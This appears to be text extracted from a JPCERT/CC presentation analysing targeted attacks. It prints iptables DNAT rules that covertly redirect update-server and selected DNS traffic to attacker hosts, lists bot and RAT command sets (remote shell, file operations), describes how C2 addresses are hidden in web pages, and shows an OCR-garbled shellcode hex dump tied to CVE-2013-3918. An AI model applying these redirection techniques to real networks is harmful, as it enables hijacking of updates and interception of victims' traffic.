

JPCERT

Copyright©2015 JPCERT/CC All rights reserved.

58

# **Another Update Hijacking Pattern**

#### Method used without changing update server's file





## **Another Update Hijacking Pattern**

Method used without changing update server's file

TCP 80 is forwarded by iptables.

iptables -t nat -A PREROUTING -i eth0 -s aa.bb.cc.dd -p tcp --dport 80 -j DNAT --to-destination ww.xx.yy.zz:53

#### **Key Point**

- Update server's file is unchanged
- Does not save iptables
- Targeted organization sees as if it is communicating with legitimate update server







# **Domain Name Hijacking**

#### **0.** Change registration information



JPCERT

# **DETAILS OF MALWARE**



# **Domain Name Hijacking**

#### Routing of only specific DNS queries by using iptables

iptables -t nat -A PREROUTING -p udp --dport **53** -m string --from 30 --to 34 --hex-string "|03|AAA" --algo bm -j DNAT -to-destination **aa.bb.cc.dd:54** 

iptables -t nat -A PREROUTING -p udp --dport 53 -j DNAT --to ww.xx.yy.zz:53

Key Point

AAA.example.com

- Routing of only specific sub domains
- Other DNS queries are routed to the legitimate DNS server



# **Characteristics of Malware**

# 1 Uses a <u>different malware</u> before and after the intrusion

# 2 Some malware <u>run in memory only</u>

# ③ Embedding <u>target organization's internal</u> <u>information</u>

# ④ Uses code signing certificate in some cases

JPCERI

# **Characteristics of Malware**





# Malware (Intrusion)



#### **HTTP bot with basic functions**

#### **Command List**

| command  | info                     | command  | info              |
|----------|--------------------------|----------|-------------------|
| 0x184004 | Execute remote shell     | 0x184024 | Move file         |
| 0x184008 | Run remote shell command | 0x184028 | Process list      |
| 0x18400c | Create file              | 0x18402c | Terminate process |
| 0x184010 | Load file                | 0x184030 | Sleep             |
| 0x184014 | Get drive information    | 0x184034 | Install command   |
| 0x184018 | Create directory         | 0x184038 | Set Sleep Time    |
| 0x18401c | Search file              | 0x18403c | Terminate         |
| 0x184020 | Delete file              |          |                   |

JPCERT CC<sup>®</sup>



# **IP Address Acquisition Algorithm**

#### **Get C2 IP address from Web page**



<!-- saved from url=(0035)10ve yOu 4 eveR

Reve 4 uOy evOl -->

JPCERT

#### start: IOve yOu 4 eveR end: Reve 4 uOy evOl

#### Decode





# Malware (Intrusion)



#### **Plug-in-based malware**

#### **Command list**

| command number | info                           |
|----------------|--------------------------------|
| 0              | Send data to server            |
| 1              | Set TickCount                  |
| 3              | Plug-in registration           |
| 4              | Allocate Plug-in settings area |
| 5              | Set Plug-in settings area      |
| 6              | Create/Execute plug-in         |
| 7              | Terminate plug-in              |
| 8              | Create configuration file      |
| 9              | _                              |



# Malware Running in Memory Only

#### CVE-2013-3918 with McRAT

| 000000A0  | 92         | 9F       | BE       | 77         | 92     | 9F       | BE                 | 77         | 92       | 9F        | BE       | 77         | 92                     | 9F       | BE [ | 77  | w w w w                               |
|-----------|------------|----------|----------|------------|--------|----------|--------------------|------------|----------|-----------|----------|------------|------------------------|----------|------|-----|---------------------------------------|
| 000000B0  | 92         | 9f       | BE       | 77         | 92     | 9F       | BE                 | 77         | 92       | 9F        | BE       | 77         | 92                     | 9F       | BE [ | 77  | w w w w                               |
| 000000C0  | 92         | 9f       | BE       | 77         | 92     | 9F       | BE                 | 77         | 92       | 9F        | BE       | 77         | 92                     | 9F       | BE [ | 77  | w w w w                               |
| 000000000 | 92         | 9F       | ΒE       | 77         | 92     | 9F       | BE                 | 77         | 92       | 9F        | BE       | 77         | 92                     | 9F       | BE [ | 77  | w w w w                               |
| 000000E0  | 92         | 9f       | ΒE       | 77         | 92     | ٩r       | BE                 | 77         | 92       | 95        | PF       | 77         | 92                     | 9F       | BE [ | 77  | w w w w                               |
| 000000F0  | 92         | 9F       | BE       | 77         | 92     | F        | ) E                |            | 9        | <u> </u>  | В        | 77         | 92                     | 9F       | BE [ | 77  | w w w w                               |
| 00000100  | 92         | 9F       | BE       | 77         | 92     | P        | RE                 | 7          | 9        | 5         | BE       | 77         | $\mathbf{F4}$          | BD       | BC [ | 77  | w w w w                               |
| 00000110  | F4         | BD       | BC       | 77         | 2C     | J6       | PD                 | 7,         | JE       | 40        | ЗF       |            | 1C                     | 77       | C0 1 | 77  | w,6.wn@?w.w                           |
| 00000120  | 07         | 9f       | C0       | 77         | 07     | 5F       | BE                 | 77         | 07       | 5F        | BE       | 77         | D4                     | DE       | BF   | 77  | wwww                                  |
| 00000130  | 92         | CF       | C0       | 77         | 77     | 0C       | C0                 | 77         | AD       | в1        | BE       | 77         | AC                     | 05       | C1 ( | 77  | ww w w w                              |
| 00000140  | E8         | 7A       | BF       | 77         | 92     | 9F       | BE                 | 77         | C1       | 80        | BE       | 77         | CC                     | AA       | BD ( | 77  | . Z . W W W W                         |
| 00000150  | D4         | DE       | BF       | 77         | 31     | 11       | BC                 | 77         | F0       | 67        | C0       | 77         | 25                     | 10       | C0 ( | 77  | w1w.g.w%w                             |
| 00000160  | EB         | 10       | 5B       | 4B         | 33     | C9       | 66                 | В9         | CF       | 01        | 80       | 34         | 0B                     | 9F       | E2 ] | FA  | [K3.f4                                |
| 00000170  | EB         |          | E8       | EΒ         | FF     | FF       | FF                 | 56         | 57       | 52        | 33       | C9         | 64                     | 8B       | 71 3 | 30  | VWR3.d.q0                             |
| 00000180  | 8B         | 76       | 0C       | 8B         | 76     | 1C       | 8B                 | 5E         | 80       | 8B        | 7E       | 20         | 8B                     | 36       | 81 1 | 7 F | .vv^~ .6                              |
| 00000190  | 0C         | 33       | 00       | 32         | 00     | 75       | EF                 | 5A         | 5F       | 5E        | Ε9       | 72         | 01                     | 00       | 00 5 | 59  | .3.2.u.Z_^.rY                         |
| 000001A0  | 8B         | AC       | 24       | 20         | FF     | FF       | FF                 | 8B         | A4       | 24        | 20       | FF         | $\mathbf{F}\mathbf{F}$ | FF       | 89 ( | 69  | \$\$i                                 |
| 000001B0  | 20         | 8B       | Ε9       | 8B         | FD     | 6A       | 08                 | 59         | E8       | 0D        | 01       |            | 00                     | E2       | F9 9 | 90  | j.Y                                   |
| 000001C0  | 6A         | 6        | 3        | 0          | 30     | 00       | 0(                 | 6          | 14       | 63        | 00       | 00         | 67                     | 00       | FF : | 55  | j@h.0h.cjU                            |
| 000001D0  | 04         | 0-       | -1       | E          | 4      | 10       | 20                 | 0          | 0        | 90        | ٥B       | 7          | 81                     | 7 4      | 3)(  |     | u0h                                   |
| 000001E0  | 14         | 2        | 5        | 0          | 9      | 23       | $\lambda^{\prime}$ | 6          | D        | 70        | 57       | S          | 67                     | 0        | 57 ( | 6A  | .cYaj.j.j.Pj                          |
| 000001F0  | 00         | 6A       | 00       | FF         | 55     |          | 81                 | EC         | 00       | 05        | 00       |            | 33                     | C0       | B9 ( | 00  | .jʊ3                                  |
| 00000200  | 05         | 00       | 00       | <u>8</u> R | FC     | F3       | AA                 | <u>8</u> R | DC       | <u>C7</u> | 03       | 44         | 00                     | 00       | 00 8 | 8D  |                                       |
|           |            |          |          |            |        |          |                    |            | c        | :k        | in       |            |                        |          |      |     |                                       |
| 00000570  | <b>D</b> 0 | FO       | 50       | 0.2        | 07     | 0.0      | <b>F7</b>          | 77.0       | 04       |           | P        |            | <u> </u>               |          | 77.0 | 10  |                                       |
| 000005F0  | DU         |          | 50       | 03         | 07     | 00       | 57                 | EO         | 04       | FD<br>74  | FF       | FF         | 20                     | FF       | EUC  | 23  | . P.P                                 |
| 00000600  | EO         |          | 10       | rr<br>00   | 20     | 06       | CA<br>Q7           | Ar         | 91       | A4        | 10       | 10         | 40                     | Br       | SD E | 30  | 0 [II                                 |
| 00000610  | ED.        | EO<br>PP | TO       | 00         | 20     | 12       | 9A<br>OD           | 03<br>4D   | 33       | OD        | 12       | 10         | 40                     | CD.      | DB C |     | ····<                                 |
| 00000620  | DD         | 11       | E E      | C E        | C C    | 24       | 0D<br>0D           | 4D<br>2D   | 04<br>55 | 60        | 40       | 70         | OD<br>OD               | DB<br>FC | 200  |     |                                       |
| 00000630  | 27         | 00<br>20 | ED<br>P7 | 61         |        | 54       | 24                 | ZB         | EE       | 00        | ов<br>Сб | PE         | DB<br>FO               | 20       | 292  |     | 7 - 1 4 - 7 - 1 - 7                   |
| 00000640  | 21         | EZ<br>OG |          | E L        | с<br>С | US<br>AD | 54                 | 24         |          | 64        | CO<br>GC | E E<br>7 / | EU<br>7C               | 01       | 04 3 |     | /d].4                                 |
| 00000650  | 44         | 00       |          | V/         | C      |          | 2                  |            |          | 21        |          |            |                        | 4        | CC 3 | 24  | D.DI\M.4MQIU 4                        |
| 00000680  | 4D         | 65       | T        | \'.        |        |          | 5                  | E          | A'       |           |          |            |                        |          | 97.0 |     | - AM                                  |
| 00000670  | 14         | 10       | 24       | 20         | 31     | 60       | 97                 | 76         | 60       | 30        | 11       | AC         | 51                     | 50       | DA C | 50  | · · · · · · · · · · · · · · · · · · · |
| 00000680  | 14         | TC<br>AG | 64       | 60         | 74     | 70       | 9A<br>QA           | A0         | 76       | 50        | 97       | 90         | 04                     | 90       | ACC  |     |                                       |
| 00000630  | DA.        | 60       | 04       | 26         | 60     | PC       | C4                 | CC         | A0<br>D/ | 09        | DG       | 60         | 24                     | 26       | R4 F |     | uit[i                                 |
